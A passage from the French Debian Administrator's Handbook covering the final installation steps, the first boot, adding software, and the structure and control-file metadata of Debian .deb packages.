Pour que l'on puisse installer des logiciels supplémentaires, il est nécessaire de configurer APT, en lui indiquant où trouver les paquets Debian. Cette étape est aussi automatisée que possible. Elle commence par une question demandant s'il faut utiliser une source de paquets sur le réseau, ou s'il faut se contenter des seuls paquets présents sur le CD-Rom.



S'il faut utiliser des paquets en provenance du réseau, les deux questions suivantes permettent de sélectionner un serveur sur lequel aller chercher ces paquets, en choisissant d'abord un pays puis un miroir disponible dans ce pays (il s'agit d'un serveur public qui met à disposition une copie de tous les fichiers du serveur de Debian).



**Figure 4.12** Choix d'un miroir Debian

Enfin, le programme propose de recourir à un mandataire (proxy) HTTP. En son absence, l'accès à Internet sera direct. Si l'on tape http://proxy.falcot.com:3128, APT fera appel au *proxy/cache* de Falcot, un programme « Squid ». Il est possible de retrouver ces paramètres en consultant la configuration d'un navigateur web sur une autre machine connectée au même réseau.

Les fichiers Packages.gz et Sources.gz sont ensuite automatiquement téléchargés pour mettre à jour la liste des paquets reconnus par APT.



# 4.2.16. Concours de popularité des paquets

Le système Debian contient un paquet *popularity-contest*, dont le but est de compiler des statistiques d'utilisation des paquets. Ce programme collecte chaque semaine des informations sur les paquets installés et ceux utilisés récemment et les envoie de manière anonyme aux serveurs du
projet Debian. Le projet peut alors tirer parti de ces informations pour déterminer l'importance relative de chaque paquet, ce qui influe sur la priorité qui lui sera accordée. En particulier, les paquets les plus « populaires » se retrouveront sur le premier CD-Rom d'installation, ce qui en facilitera l'accès pour les utilisateurs ne souhaitant pas télécharger ou acheter le jeu complet.

Ce paquet n'est activé que sur demande, par respect pour la confidentialité des usages des utilisateurs.

# 4.2.17. Sélection des paquets à installer

L'étape suivante permet de choisir de manière très grossière le type d'utilisation de la machine ; les dix tâches présentées correspondent à des listes de paquets à installer. La liste des paquets réellement installés sera affinée et complétée par la suite, mais cette étape donne une bonne base très simplement.

Certains paquets sont par ailleurs automatiquement installés en fonction du matériel détecté (grâce au programme discover-pkginstall du paquet *discover*). Ainsi, s'il détecte une machine virtuelle VirtualBox, il installera le paquet *virtualbox-guest-dkms* permettant une meilleure intégration de la machine virtuelle avec son système hôte.



**Figure 4.13** Choix des tâches

# 4.2.18. Installation du chargeur d'amorçage GRUB

Le chargeur d'amorçage est le premier programme démarré par le BIOS. Ce programme charge en mémoire le noyau Linux puis l'exécute. Souvent, il propose un menu permettant de choisir le noyau à charger et/ou le système d'exploitation à démarrer.



Le menu proposé par GRUB contient par défaut tous les noyaux Linux installés ainsi que tous les autres systèmes d'exploitation détectés. C'est pourquoi on acceptera la proposition de l'installer dans le *Master Boot Record* (MBR). Puisque garder les anciennes versions préserve la capacité à amorcer le système même si le dernier noyau installé est défectueux ou mal adapté au matériel, il est judicieux de conserver quelques anciennes versions de noyau.

GRUB est le chargeur d'amorçage installé en standard par Debian, en raison de sa supériorité technique : il traite la plupart des systèmes de fichiers et n'a donc pas besoin d'être mis à jour à chaque installation d'un nouveau noyau car, lors de l'amorçage, il lit sa configuration et retrouve la position exacte du nouveau noyau. Sa version 1 (désormais connue sous le nom « Grub Legacy ») ne gérait pas toutes les combinaisons de LVM et de RAID logiciel ; la version 2, installée par défaut, est plus complète. Il peut rester des situations où il faut recommander LILO (autre chargeur d'amorçage) ; l'installateur le proposera automatiquement.

Pour plus d'informations sur la configuration de GRUB, vous pouvez consulter la section [8.8.3,](#page-218-0) « [Configuration de GRUB 2](#page-218-1) » page 185.

#### ATTENTION

**Chargeurs d'amorçage et architectures**

LILO et GRUB, mentionnés dans ce chapitre, sont des chargeurs d'amorçage pour les architectures i386 et amd64. Si vous installez Debian sur une autre architecture, c'est un autre chargeur qui sera employé. Citons entre autres yaboot ou quik pour powerpc, silo pour sparc, aboot pour alpha, arcboot pour mips.

# 4.2.19. Terminer l'installation et redémarrer

L'installation étant maintenant terminée, le programme vous invite à sortir le CD-Rom de son lecteur puis à redémarrer le PC.

# **4.3. Après le premier démarrage**

Si vous avez activé la tâche Environnement graphique de bureau sans choisir un environnement de bureau explicitement (ou en choisissant « GNOME »), l'ordinateur affiche le gestionnaire de connexion gdm3.



**Figure 4.14** Premier démarrage

L'utilisateur déjà créé peut alors se connecter et commencer à travailler immédiatement.

# 4.3.1. Installation de logiciels supplémentaires

Les paquets installés correspondent aux profils sélectionnés pendant l'installation, mais pas nécessairement à l'utilisation réelle qui sera faite de la machine. On lancera donc vraisemblablement un outil de gestion de paquets, pour affiner la sélection des paquets installés. Les deux outils les plus couramment utilisés (et qui sont installés si le profil Environnement graphique de bureau a été coché) sont apt (accessible en ligne de commande) et synaptic (Gestionnaire de paquets Synaptic dans les menus).

Pour faciliter l'installation d'ensembles logiciels cohérents, Debian crée des « tâches » dédiées à des usages spécifiques (serveur de messagerie, serveur de fichiers, etc.). On a déjà pu les sélectionner dans l'installateur et on peut y avoir de nouveau accès dans les outils de gestion de paquets comme aptitude (les tâches sont listées dans une section à part) et synaptic (par le menu, Édition *→* Sélectionner des paquets par tâche) ; tous les programmes qui les composent seront alors automatiquement installés.

Aptitude est une interface à APT en mode texte plein écran. Elle permet de naviguer dans la liste des paquets disponibles selon différents classements (paquets installés ou non, par tâche, par section, etc.) et de consulter toutes les informations disponibles à propos de chacun d'entre eux (dépendances, conflits, description, etc.). Chaque paquet peut être marqué à installer (touche +) ou à supprimer (touche -). Toutes ces opérations seront effectuées simultanément après confirmation par appui sur la touche g (comme *go*, ou « allez ! »). En cas d'oubli de certains logiciels, aucun souci, il sera toujours possible d'exécuter à nouveau aptitude une fois l'installation initiale achevée.





Bien entendu, il est possible de ne sélectionner aucune tâche. Dans ce cas, il vous suffira d'installer manuellement les logiciels souhaités avec la commande apt-get ou aptitude (tous deux accessibles en ligne de commande).



#### 4.3.2. Mise à jour du système

Un premier aptitude safe-upgrade (commande de mise à jour automatique des versions des logiciels installés) est généralement de rigueur, notamment en raison d'éventuelles mises à jour de sécurité parues depuis la publication de la dernière version stable de Debian. Ces mises à jour pourront impliquer quelques questions supplémentaires via debconf, l'outil de configuration standard de Debian. Pour plus d'informations sur les mises à jour effectuées par aptitude, on peut consulter la section [6.2.3,](#page-156-0) « [Mise à jour](#page-156-1) » page 123.



#### **Mots-clés**

**Paquet binaire Paquet source dpkg dépendances conflit**

# <span id="page-114-0"></span>Système de paquetage, **5** outils et principes fondamentaux

"debian-handbook" — 2015/11/30 — 8:42 — page 81 — #115

Structure d'un paquet binaire 82 Méta-informations d'un paquet 84 Structure d'un paquet source 95 Manipuler des paquets avec dpkg 98 Cohabitation avec d'autres systèmes de paquetages 108

*En tant qu'administrateur de système Debian, vous allez régulièrement manipuler des paquets (fichiers .deb) car ils abritent des ensembles fonctionnels cohérents (applications, documentations...) dont ils facilitent l'installation et la maintenance. Mieux vaut donc savoir de quoi ils sont constitués et comment on les utilise.*

<span id="page-115-0"></span>Vous trouverez ci-après la description des structures et contenus des paquets de type « binaire », puis « source ». Les premiers sont les fichiers .deb directement utilisables par dpkg alors que les seconds contiennent les codes sources des programmes ainsi que les instructions pour créer les paquets binaires.

# **5.1. Structure d'un paquet binaire**

Le format d'un paquet Debian est conçu de telle sorte que son contenu puisse être extrait sur tout système Unix disposant des commandes classiques ar, tar et gzip (parfois xz ou bzip2). Cette propriété en apparence anodine est importante du point de vue de la portabilité et de la récupération en cas de catastrophe.

Imaginons par exemple que vous ayez supprimé le programme dpkg par erreur et que vous ne puissiez donc plus installer de paquets Debian. dpkg étant lui-même un paquet Debian, votre système semble condamné... Heureusement, vous connaissez le format d'un paquet et pouvez donc télécharger le fichier .deb du paquet *dpkg* et l'installer manuellement (voir encadré « [dpkg](#page-115-1), [APT](#page-115-1) et ar » page 82). Si par malheur un ou plusieurs des programmes ar, tar ou gzip/xz/bzip2 avaient disparu, il suffirait de copier le programme manquant depuis un autre système (chacun fonctionnant de manière totalement autonome, une simple copie est suffisante). Si votre système souffrait d'un problème encore plus important, et que même ceci ne fonctionnait pas (peut-être que des bibliothèques de base sont manquantes ?), vous pourriez essayer la version statique de busybox (fournie pour le paquet *busybax-static*), qui est encore plus autonome, et qui fournit des sous-commandes telles que busybox ar, busybox tar et busybox gunzip.

<span id="page-115-1"></span>



Examinons le contenu d'un fichier .deb :

```
$ ar t dpkg_1.17.23_amd64.deb
debian-binary
control.tar.gz
data.tar.gz
$ ar x dpkg_1.17.23_amd64.deb
$ ls
control.tar.gz data.tar.gz debian-binary dpkg_1.17.23_amd64.deb
$ tar tzf data.tar.gz | head -n 13
./
./var/
./var/lib/
./var/lib/dpkg/
./var/lib/dpkg/updates/
./var/lib/dpkg/alternatives/
./var/lib/dpkg/info/
./var/lib/dpkg/parts/
./usr/
./usr/share/
./usr/share/locale/
./usr/share/locale/sv/
./usr/share/locale/sv/LC_MESSAGES/
$ tar tzf control.tar.gz
./
./conffiles
./preinst
./md5sums
./control
./postrm
./prerm
./postinst
$ cat debian-binary
2.0
```
Comme vous le voyez, l'archive ar d'un paquet Debian est constituée de trois fichiers.

- debian-binary. Il s'agit d'un fichier texte ne renfermant que le numéro de version du format .deb employé (en 2015 : version 2.0).
- control.tar.gz. Ce fichier d'archive rassemble les diverses méta-informations disponibles. Les outils de gestion des paquets y trouvent, entre autres, le nom et la version de l'ensemble abrité. Certaines de ces méta-informations leur permettent de déterminer s'il est ou non possible de l'installer ou de le désinstaller, par exemple en fonction de la liste des paquets déjà présents sur la machine.
- data.tar.gz. Cette archive contient tous les fichiers à extraire du paquet ; c'est là que sont stockés les exécutables, la documentation, etc. Certains paquets peuvent employer d'autres formats de compression, auquel cas le fichier sera nommé différemment (data. tar.bz2 pour bzip2, data.tar.xz pour XZ).

# **5.2. Méta-informations d'un paquet**

Le paquet Debian n'est pas qu'une archive de fichiers destinés à l'installation. Il s'inscrit dans un ensemble plus vaste en décrivant des relations avec les autres paquets Debian (dépendances, conflits, suggestions). Il fournit également des scripts permettant d'exécuter des commandes lors des différentes étapes du parcours du paquet (installation, suppression, mise à jour). Ces données sont utilisées par les outils de gestion des paquets mais ne font pas partie du logiciel empaqueté ; elles constituent, au sein du paquet, ce que l'on appelle ses « méta-informations » (informations portant sur les informations).

#### <span id="page-117-0"></span>5.2.1. Description : fichier control

<span id="page-117-1"></span>Ce fichier utilise une structure similaire à un en-tête de courriel (défini par la RFC 2822), qui ressemble pour l'exemple d'*apt* à :

```
$ apt-cache show apt
Package: apt
Version: 1.0.9.8.1
Installed-Size: 3789
Maintainer: APT Development Team <deity@lists.debian.org>
Architecture: amd64
Replaces: manpages-it (<< 2.80-4~), manpages-pl (<< 20060617-3~), openjdk-6-jdk (<< 6
    \rightarrow b24-1.11-0ubuntu1~), sun-java5-jdk (>> 0), sun-java6-jdk (>> 0)
Depends: libapt-pkg4.12 (>= 1.0.9.8.1), libc6 (>= 2.15), libgcc1 (>= 1:4.1.1),
    ➥ libstdc++6 (>= 4.9), debian-archive-keyring, gnupg
Suggests: aptitude | synaptic | wajig, dpkg-dev (>= 1.17.2), apt-doc, python-apt
Conflicts: python-apt (\le 0.7.93.2-)
```

```
"debian-handbook" — 2015/11/30 — 8:42 — page 85 — #119
```

```
Breaks: manpages-it (<< 2.80-4~), manpages-pl (<< 20060617-3~), openjdk-6-jdk (<< 6
    \rightarrow b24-1.11-0ubuntu1~), sun-java5-jdk (>> 0), sun-java6-jdk (>> 0)
Description-fr: gestionnaire de paquets en ligne de commande
 Ce paquet fournit des outils en ligne de commande pour la recherche, la
 gestion ainsi que la demande d'informations à propos de paquets, le tout
 grâce à un accès bas niveau aux fonctionnalités de la bibliothèque libapt-pkg.
 .
 Ces outils sont :
  * apt-get pour la récupération de paquets et d'informations à leur sujet
     depuis des sources authentifiées et pour l'installation, la mise à
     niveau et la suppression de paquets ainsi que leurs dépendances ;
 * apt-cache pour consulter les informations disponibles sur les paquets
     installés et installables ;
  * apt-cdrom pour utiliser des médias amovibles en tant que source de
     paquets ;
  * apt-config qui sert d'interface pour les réglages de configuration ;
  * apt-key qui sert d'interface pour gérer les clés d'authentification.
Description-md5: 9fb97a88cb7383934ef963352b53b4a7
Tag: admin::package-management, devel::lang:ruby, hardware::storage,
 hardware::storage:cd, implemented-in::c++, implemented-in::perl,
 implemented-in::ruby, interface::commandline, network::client,
 protocol::ftp, protocol::http, protocol::ipv6, role::program,
 role::shared-lib, scope::application, scope::utility, sound::player,
 suite::debian, use::downloading, use::organizing, use::searching,
 works-with::audio, works-with::software:package, works-with::text
Section: admin
Priority: important
Filename: pool/main/a/apt/apt_1.0.9.8.1_amd64.deb
Size: 1109900
MD5sum: 52acb9bf9006c1b7fb8679f859c93fb1
SHA1: f55b5aed9385945e9097de625d200c1c7b98f4ca
SHA256: 16b5132418cfa8ed638bda0366dfb6f82007a9964002e979c73ddbd48b755cb8
```


## Dépendances : champ Depends

Les dépendances sont définies dans le champ Depends des en-têtes du paquet. Il s'agit d'une liste de conditions à remplir pour que le paquet fonctionne correctement, informations utilisées par des outils comme apt pour installer les versions des bibliothèques dont dépend le programme à installer. Pour chaque dépendance, il est possible de restreindre l'espace des versions qui satisfont la condition. Autrement dit, il est possible d'exprimer le fait que l'on a besoin du paquet *libc6* dans une version supérieure ou égale à « 2.15 » (cela s'écrit « libc6 (>=2.15) »). Les opérateurs de comparaison de versions sont les suivants :

- << : strictement inférieur à ;
- <= : inférieur ou égal à ;
- = : égal à (attention, « 2.6.1 » n'est pas égal à « 2.6.1-1 ») ;
- > = : supérieur ou égal à ;
- > > : strictement supérieur à.

Dans une liste de conditions à remplir, la virgule sert de séparateur. Sur le plan logique, son sens est celui d'un « et ». Au sein d'une condition, la barre verticale (« | ») exprime un « ou » logique (il s'agit d'un « ou » inclusif, non d'un « ou bien »). Prioritaire sur le « et », elle est utilisable autant de fois que nécessaire. Ainsi, la dépendance « (A ou B) et C » s'écrit A | B, C. En revanche, l'expression « A ou (B et C) » doit être développée en « (A ou B) et (A ou C) » puisque le champ Depends ne tolère pas de parenthèses changeant les priorités entre les opérateurs logiques « ou » et « et ». Elle s'écrira donc A | B, A | C.

➨ <http://www.debian.org/doc/debian-policy/ch-relationships.html>



Le système de dépendances est un bon mécanisme pour garantir le fonctionnement d'un logiciel, mais il trouve un autre usage avec les « métapaquets ». Il s'agit de paquets vides, décrivant uniquement des dépendances. Ils facilitent l'installation d'un ensemble cohérent de logiciels présélectionnés par le mainteneur du métapaquet ; en effet, apt install *métapaquet* installera automatiquement l'ensemble de ces logiciels grâce aux dépendances du métapaquet. Les paquets *gnome*, *kde* et *linux-image-amd64* sont des exemples de 